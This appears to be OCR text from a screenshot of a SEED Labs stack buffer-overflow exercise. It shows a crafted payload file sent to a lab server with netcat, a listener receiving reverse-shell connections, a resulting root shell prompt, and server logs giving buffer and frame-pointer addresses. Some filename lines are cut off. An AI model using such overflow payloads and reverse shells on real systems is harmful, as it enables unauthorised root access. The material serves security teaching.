 Rec
Sta
Ho
De
Do
Do
Mu
Pic
Vic
Tra
sf_
sf_
Ot
0100
dfile_
300
badfile_
d350
badfile_
o200
_test
brute-
calc_str.py
seed@VM: ~/.../attack-code
[05/21/26]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.8 9090
[05/21/26]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.8 9090
[05/21/26]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.8 9090
seed@VM: ~/.../attack-code
[05/21/26]seed@VM:~/.../attack-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.8 44502
[05/21/26]seed@VM:~/.../attack-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.8 44510
[05/21/26]seed@VM:~/.../attack-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.8 44522
root@b0c0765a0a55:/bof#
server-4-10.9.0.8 | Starting stack
server-4-10.9.0.8 | Input size: 517
server-4-10.9.0.8 | Frame Pointer (rbp) inside bof():  0x00007fffffffe190
server-4-10.9.0.8 | Buffer's address inside bof():     0x00007fffffffe130
server-4-10.9.0.8 | Got a connection from 10.9.0.1
server-4-10.9.0.8 | Starting stack
server-4-10.9.0.8 | Input size: 517
server-4-10.9.0.8 | Frame Pointer (rbp) inside bof():  0x00007fffffffe190
server-4-10.9.0.8 | Buffer's address inside bof():     0x00007fffffffe130